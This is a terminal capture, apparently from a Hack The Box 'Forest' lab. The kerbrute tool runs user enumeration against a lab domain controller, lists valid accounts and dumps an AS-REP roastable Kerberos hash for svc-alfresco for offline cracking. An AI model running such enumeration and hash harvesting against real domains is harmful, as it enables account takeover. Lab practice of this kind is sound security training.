 ~/Desktop/HTB/Forest/content/kerbrute ✔ ./kerbrute userenum --dc 10.10.10.161 -d htb.local ../users.txt --hash-file hash --downgrade
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 07/14/23 - Ronnie Flathers @ropnop
2023/07/14 22:14:36 >  Saving any captured hashes to hash
2023/07/14 22:14:36 >  Using downgraded encryption: arcfour-hmac-md5
2023/07/14 22:14:36 >  Using KDC(s):
2023/07/14 22:14:36 >   10.10.10.161:88
2023/07/14 22:14:36 >  [+] VALID USERNAME:       HealthMailbox0659cc1@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       Administrator@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       HealthMailbox670628e@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       HealthMailbox7108a4e@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       andy@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       HealthMailbox6ded678@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       HealthMailbox83d6781@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       HealthMailboxb01ac64@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       mark@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       HealthMailboxc0a90c9@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       HealthMailboxc3d7722@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       lucinda@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       HealthMailboxfd87238@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       HealthMailboxfc9daad@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       HealthMailbox968e74d@htb.local
2023/07/14 22:14:36 >  [+] VALID USERNAME:       santi@htb.local
2023/07/14 22:14:37 >  [+] VALID USERNAME:       sebastien@htb.local
2023/07/14 22:14:37 >  [+] svc-alfresco has no pre auth required. Dumping hash to crack offline:
$krb5asrep$23$svc-alfresco@HTB.LOCAL:4a7a799e5b25817ff8e8088522393673$eae81cdf828ee0e660a14f643aef20c1a8f81bbe296f08254c17db745c59523d6c1d277c133e2b3972eccef0349fc94ad1d54041dc87c34c08595
32ba86fff4dfb0d1e2627cbcbefcbc0290488f09d6e10b532e255b115c28f7e4412ba844b535d58954e42b1077eed584947965de3ccc80f208710dcda64b3ab0b29d44176efe473032f7fe1b62601fd347ff4251de7dafc51e5c4046d50
770b8f262d9cfd389ff00e324522f17dbd259bd432b49810107d539414fae07d50b9d60282534e9eb4cd3d663fe36b58f55f86bc7654c36303f127905fd7cf4a19cb1fced2e349e3793b88da1f50
2023/07/14 22:14:37 >  [+] VALID USERNAME:       svc-alfresco@htb.local
2023/07/14 22:14:37 >  Done! Tested 31 usernames (18 valid) in 0.454 seconds